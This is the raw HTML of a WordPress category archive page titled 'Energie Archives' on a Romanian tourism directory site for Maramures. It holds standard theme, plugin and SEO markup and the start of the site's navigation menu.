

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maramures.org/cat/mv-energie/
body_size: 124439
content:
<!doctype html>
<!--[if IE 8]>
<html lang="ro-RO"  class="lang-ro_RO  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="ro-RO" class="lang-ro_RO ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://maramures.org/xmlrpc.php" />

		<link href="https://maramures.org/wp-content/resurse/iconite/icon-mmorg.png" rel="icon" type="image/x-icon" />

	<title>Energie Archives - Maramures - Localitati, obiective turistice, puncte de interes</title>

	

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maramures.org/cat/mv-energie/" />
	<link rel="next" href="https://maramures.org/cat/mv-energie/page/2/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Energie Archives - Maramures - Localitati, obiective turistice, puncte de interes" />
	<meta property="og:url" content="https://maramures.org/cat/mv-energie/" />
	<meta property="og:site_name" content="Maramures - Localitati, obiective turistice, puncte de interes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://maramures.org/#website","url":"https://maramures.org/","name":"Maramures - Localitati, obiective turistice, puncte de interes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maramures.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"CollectionPage","@id":"https://maramures.org/cat/mv-energie/#webpage","url":"https://maramures.org/cat/mv-energie/","name":"Energie Archives - Maramures - Localitati, obiective turistice, puncte de interes","isPartOf":{"@id":"https://maramures.org/#website"},"breadcrumb":{"@id":"https://maramures.org/cat/mv-energie/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://maramures.org/cat/mv-energie/"]}]},{"@type":"BreadcrumbList","@id":"https://maramures.org/cat/mv-energie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maramures.org/"},{"@type":"ListItem","position":2,"name":"Stil de Viata","item":"https://maramures.org/cat/modus-vivendi/"},{"@type":"ListItem","position":3,"name":"Timp Liber","item":"https://maramures.org/cat/timp-liber/"},{"@type":"ListItem","position":4,"name":"Energie"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maramures - Localitati, obiective turistice, puncte de interes &raquo; Flux" href="https://maramures.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maramures - Localitati, obiective turistice, puncte de interes &raquo; Flux comentarii" href="https://maramures.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maramures - Localitati, obiective turistice, puncte de interes &raquo; Flux Energie Item Category" href="https://maramures.org/cat/mv-energie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maramures.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://maramures.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://maramures.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=4.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/leaflet.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-markercluster-default-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/MarkerCluster.Default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-markercluster-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/MarkerCluster.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-gesture-handling-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/leaflet-gesture-handling.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/elements/header-map/design/css/base-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elm-search-form-base-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/elements/search-form/design/css/base-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elm-partners-base-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/elements/partners/design/css/base-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elm-taxonomy-list-base-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/elements/taxonomy-list/design/css/base-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-titleFont-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-mainFont-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/base-4.0.25.css?ver=1738310756' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/style-4.0.25.css?ver=1738310757' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-38-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-header-map-38-main.fullsize #elm-header-map-38 .google-map-container{border-left-width:0px;border-right-width:0px;}#elm-header-map-38-main.fullsize #elm-header-map-38 .leaflet-map-container{border-left-width:0px;border-right-width:0px;}#elm-header-map-38 .ait-leaflet-marker-icon img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);}.elm-header-map-38{clear:both;}#elm-search-form-39-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-search-form-39-main{background:none;}#elm-search-form-39{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-search-form-39{clear:both;}#elm-partners-_e84de134b0dec4-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-partners-_e84de134b0dec4 ul.partners{margin-left:-15px;margin-right:-15px;}#elm-partners-_e84de134b0dec4 ul.partners li{margin-left:15px;margin-right:15px;}.elm-partners-_e84de134b0dec4{clear:both;}#elm-content-4-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-content-4{clear:both;}#elm-taxonomy-list-_ed736bd24ddd4d-main{background-color:#f8f9fa;background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;margin-top:35px;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}#elm-taxonomy-list-_ed736bd24ddd4d-main .carousel-standard-arrows .standard-arrow-left:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='64' height='64' stroke='rgba(42,51,60,0.99)' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round' %3E%3Cpolyline points='15 18 9 12 15 6'%3E%3C/polyline%3E%3C/svg%3E");}#elm-taxonomy-list-_ed736bd24ddd4d-main .carousel-standard-arrows .standard-arrow-right:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='64' height='64' stroke='rgba(42,51,60,0.99)' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");}.elements-sidebar-wrap #elm-taxonomy-list-_ed736bd24ddd4d-main{margin-top:35px;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}#elm-taxonomy-list-_ed736bd24ddd4d-main.layout-icon .item-box{width:NaN0px;}#elm-taxonomy-list-_ed736bd24ddd4d-main.layout-icon .carousel-icon-arrows .icon-arrow-left{background:-webkit-linear-gradient(to right, #f8f9fa, rgba(248,249,250,0));background:-o-linear-gradient(to right, #f8f9fa, rgba(248,249,250,0));background:-moz-linear-gradient(to right, #f8f9fa, rgba(248,249,250,0));background:linear-gradient(to right, #f8f9fa, rgba(248,249,250,0));}#elm-taxonomy-list-_ed736bd24ddd4d-main.layout-icon .carousel-icon-arrows .icon-arrow-right{background:-webkit-linear-gradient(to left, #f8f9fa, rgba(248,249,250,0));background:-o-linear-gradient(to left, #f8f9fa, rgba(248,249,250,0));background:-moz-linear-gradient(to left, #f8f9fa, rgba(248,249,250,0));background:linear-gradient(to left, #f8f9fa, rgba(248,249,250,0));}#elm-taxonomy-list-_ed736bd24ddd4d-main.layout-icon.carousel-enabled .elm-item-organizer{min-width:NaN0px !important;}.elm-taxonomy-list-_ed736bd24ddd4d{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/preloading-4.0.25.css?ver=1738310757' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/typography-4.0.25-ro_RO.css?ver=1738310757' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
/* Ecwid Store */

#ecwid_body .ait-woocommerce-cart-widget { display: none; }
body:not(#ecwid_body) [class*=" icon-"] { font: inherit; }

#ecwid_body button.ecwid-SearchPanel-button { padding: 0 !important; }
//menu alignment

.page-title h1 {
    text-transform: uppercase;
}
.sticky-menu .site-logo img {
    max-height: 35px;
}
.site-logo img {
    display: block;
    max-width: 140%;
}
.page-container {
    overflow: visible;
}
.mc4wp-form-theme-red button:focus, .mc4wp-form-theme-red button:hover, .mc4wp-form-theme-red input[type=button]:focus, .mc4wp-form-theme-red input[type=button]:hover, .mc4wp-form-theme-red input[type=submit]:focus, .mc4wp-form-theme-red input[type=submit]:hover {
    color: #fff!important;
    background-color: #8f151c!important;
}
.mc4wp-form-theme-red button, .mc4wp-form-theme-red input[type=button], .mc4wp-form-theme-red input[type=submit] {
    color: #fff!important;
    background-color: #bc1b25!important;
}
</style>
<link rel='stylesheet' id='ait-theme-custom-style-css'  href='https://maramures.org/wp-content/themes/directory2/custom.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/maramures.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://maramures.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maramures.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maramures.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
		<script type="text/javascript">
			var AitSettings = {"home":{"url":"https:\/\/maramures.org"},"ajax":{"url":"https:\/\/maramures.org\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/maramures.org\/wp-content\/themes\/directory2","css":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"MM d, yy","startOfWeek":"1"}}}		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	
</head>









<body class="archive tax-ait-items term-mv-energie term-909 wpb-js-composer js-comp-ver-6.8.0 vc_responsive element-partners element-content element-taxonomy-list element-page-title element-seo element-header-map element-search-form layout-wide sticky-menu-enabled search-form-input-two-disabled half header-type-map search-form-type-1">
		
	
	
	
	<div id="page" class="hfeed page-container header-one">


		<header id="masthead" class="site-header">


			<div class="header-container grid-main">

				<div class="site-logo">
					<a href="https://maramures.org/" title="Maramures &#8211; Localitati, obiective turistice, puncte de interes" rel="home"><img src="https://maramures.org/wp-content/uploads/logo_site_1st_page_scaled.png" alt="logo" /></a>

				</div>

				<div class="menu-container">
					<nav class="main-nav menu-hidden" data-menucollapse=768>

						<div class="main-nav-wrap">
							<h3 class="menu-toggle"><i class="icon-burger"></i> Menu</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-meniu-principal" class="ait-megamenu"><li id="menu-item-15171" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children menu-item-has-columns menu-item-has-columns sub-menu-right-position"><a href="https://maramures.org/cat/turism/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-turism-blue.png" />TURISM</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-15174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-15179" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/centre-informare/">Centre Informare</a></li>
		<li id="menu-item-15178" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/obiective-turistice/">Obiective Turistice</a></li>
		<li id="menu-item-15175" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/unitati-de-cazare/">Cazare</a></li>
		<li id="menu-item-16009" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/alimentatie-publica/">Restaurante</a></li>
	</ul>
</li>
	<li id="menu-item-15180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16012" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/destindere/">Relaxare</a></li>
		<li id="menu-item-16010" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/activitati/">Activitate</a></li>
		<li id="menu-item-16011" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/iarna/">Iarna in Maramures</a></li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-15188" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children menu-item-has-columns menu-item-has-columns menu-item-has-columns sub-menu-right-position"><a href="https://maramures.org/cat/cultura/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-cultura-yellow.png" />CULTURA</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-15993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-15994" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/arta-cultura/">Arte</a></li>
		<li id="menu-item-15995" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/biblioteci/">Biblioteci</a></li>
		<li id="menu-item-15997" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/muzee/">Muzee</a></li>
		<li id="menu-item-15996" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/teatre/">Teatre</a></li>
	</ul>
</li>
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-15999" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/folclor/">Folclor</a></li>
		<li id="menu-item-16000" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/traditii/">Traditii</a></li>
		<li id="menu-item-16001" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mestesuguri/">Mestesuguri</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/case-memoriale/">Case Memoriale</a></li>
	</ul>
</li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16004" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/manastiri/">Manastiri</a></li>
		<li id="menu-item-16005" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/biserici/">Biserici</a></li>
		<li id="menu-item-16006" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/castele-si-cetati/">Castele si Cetati</a></li>
		<li id="menu-item-16007" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/edificii/">Alte Edificii</a></li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-16192" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-items-ancestor current-menu-ancestor menu-item-has-children menu-item-has-columns menu-item-has-columns menu-item-has-columns sub-menu-right-position"><a href="https://maramures.org/cat/modus-vivendi/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-mv-lightblue.png" />STIL DE VIATA</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-16144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16183" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/pentru-mine/">Pentru Mine</a>
		<ul class="sub-menu">
			<li id="menu-item-16025" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-moda/">Moda</a></li>
			<li id="menu-item-16026" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-accesorii/">Accesorii</a></li>
